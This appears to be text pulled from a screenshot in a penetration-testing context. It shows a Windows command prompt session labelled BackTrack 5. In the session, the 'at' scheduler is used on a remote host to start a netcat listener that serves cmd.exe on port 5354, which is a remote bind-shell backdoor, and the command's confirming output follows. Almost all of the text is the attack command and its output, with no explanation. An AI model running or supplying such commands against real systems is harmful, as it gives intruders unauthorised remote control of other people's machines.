 C:\WINDOWS\system32>at \\192.168.12.145 02:02 nc.exe -l -p 5354 -t -e "c:\window
s\system32\cmd.exe"
at \\192.168.12.145 02:02 nc.exe -l -p 5354 -t -e "c:\windows\system32\cmd.exe"
ID = 1
C:\WINDOWS\system32>at
at
ID
1 2:02 nc.exe -l -p 5354 -t -e c:\win
dows\system32\cmd.exe
C:\WINDOWS\system32>
back | track 5